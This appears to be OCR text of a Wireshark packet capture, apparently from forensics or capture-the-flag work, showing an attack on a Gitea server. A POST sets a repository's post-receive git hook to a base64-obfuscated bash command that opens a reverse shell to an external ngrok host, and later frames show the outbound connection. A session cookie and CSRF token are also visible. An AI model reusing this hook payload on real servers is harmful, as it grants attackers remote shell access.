 VPCNetwork_Traffic.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
frame contains "bash"
No. Time Source src port Destination dst port Protocol Length Info
8535 331.356329 10.128.0.4 3000 10.128.0.3 49879 TCP 56854 3000 → 49879 [ACK] Seq=332011 Ack=3261 Win=64128 Len=56800 [TCP segment of
8540 331.356473 10.128.0.4 3000 10.128.0.3 49879 TCP 45494 3000 → 49879 [ACK] Seq=404431 Ack=3261 Win=64128 Len=45440 [TCP segment of
8543 331.356488 10.128.0.4 3000 10.128.0.3 49879 HTTP 48534 HTTP/1.1 200 OK (application/javascript)
8545 331.356518 10.128.0.4 3000 10.128.0.3 49879 TCP 56854 [TCP Retransmission] 3000 → 49879 [ACK] Seq=332011 Ack=3261 Win=64128 Len=5
8549 331.356531 10.128.0.4 3000 10.128.0.3 49879 TCP 56854 [TCP Out-Of-Order] 3000 → 49879 [ACK] Seq=395911 Ack=3261 Win=64128 Len=568
8552 331.356547 10.128.0.4 3000 10.128.0.3 49879 TCP 48534 [TCP Retransmission] 3000 → 49879 [PSH, ACK] Seq=464071 Ack=3261 Win=64128
10204 389.441809 10.128.0.4 3000 10.128.0.3 49879 TCP 7154 3000 → 49879 [PSH, ACK] Seq=516647 Ack=3821 Win=64128 Len=7100 [TCP segment
10207 389.442013 10.128.0.4 3000 10.128.0.3 49879 TCP 7154 [TCP Retransmission] 3000 → 49879 [PSH, ACK] Seq=516647 Ack=3821 Win=64128
12634 487.970640 10.128.0.3 49879 10.128.0.4 3000 HTTP 974 POST /James/Test-Learn/settings/hooks/git/post-receive HTTP/1.1 (applicat
12635 487.970656 10.128.0.3 49879 10.128.0.4 3000 TCP 974 [TCP Retransmission] 49879 → 3000 [PSH, ACK] Seq=6980 Ack=625486 Win=125867
13269 515.742553 10.128.0.4 41874 18.192.31.165 14509 TCP 145 41874 → 14509 [PSH, ACK] Seq=1 Ack=1 Win=65408 Len=79 TSval=2409719 TSecr=
13285 515.854307 10.128.0.4 41874 18.192.31.165 14509 TCP 158 41874 → 14509 [PSH, ACK] Seq=80 Ack=1 Win=65408 Len=92 TSval=2409831 TSecr=
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36\r
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
Accept-Encoding: gzip, deflate\r\n
Accept-Language: en-US,en;q=0.9\r\n
Cookie: lang=en-US; i_like_gitea=a79efa8a7fd14570; _csrf=GSgXeE6bFkjRQNXzWwDmNFFv5yc6MTcxODUzMTEzMzIyMDA1NzQ2MA%3D%3D\r\n
\r\n
[Full request URI: http://10.128.0.4:3000/James/Test-Learn/settings/hooks/git/post-receive]
[HTTP request 26/30]
[Response in frame: 12636]
File Data: 212 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "_csrf" = "GSgXeE6bFkjRQNXzWwDmNFFv5yc6MTcxODUzMTEzMzIyMDA1NzQ2MA=="
Key: _csrf
Value: GSgXeE6bFkjRQNXzWwDmNFFv5yc6MTcxODUzMTEzMzIyMDA1NzQ2MA==
Form item: "content" = "#!/bin/bash\r\necho 'YmFzaCAtaSA+JiAvZGV2L3RjcC8wLnRjcC5ldS5uZ3Jvay5pby8xNDUwOSAwPiYxICY=' | base64 -
Key: content
Value: #!/bin/bash\r\necho 'YmFzaCAtaSA+JiAvZGV2L3RjcC8wLnRjcC5ldS5uZ3Jvay5pby8xNDUwOSAwPiYxICY=' | base64 --decode | bash
0270 20 65 6e 2d 55 53 2c 65 6e 3b 71
0280 0a 43 6f 6f 6b 69 65 3a 20 6c 61
0290 2d 55 53 3b 20 69 5f 6c 69 6b 65
02a0 61 3d 61 37 39 65 66 61 38 61 37
02b0 37 30 3b 20 5f 63 73 72 66 3d 47
02c0 36 62 46 6b 6a 52 51 4e 58 7a 57
02d0 46 76 35 79 63 36 4d 54 63 78 4f
02e0 45 7a 4d 7a 49 79 4d 44 41 31 4e
02f0 25 33 44 25 33 44 0d 0a 0d 0a 5f
0300 47 53 67 58 65 45 36 62 46 6b 6a
0310 57 77 44 6d 4e 46 46 76 35 79 63
0320 4f 44 55 7a 4d 54 45 7a 4d 7a 49
0330 4e 7a 51 32 4d 41 25 33 44 25 33
0340 74 65 6e 74 3d 25 32 33 25 32 31
0350 6e 25 32 46 62 61 73 68 25 30 44
0360 68 6f 2b 25 32 37 59 6d 46 7a 61
0370 41 25 32 42 4a 69 41 76 5a 47 56
0380 63 43 38 77 4c 6e 52 6a 63 43 35
0390 5a 33 4a 76 61 79 35 70 62 79 38
03a0 4f 53 41 77 50 69 59 78 49 43 59
03b0 37 2b 25 37 43 2b 62 61 73 65 36
03c0 65 63 6f 64 65 2b 25 37 43 2b 62
Value (urlencoded-form.value), 137 byte(s)
分组: 25653 · 已显示: 13 (0.1%)
配置: Default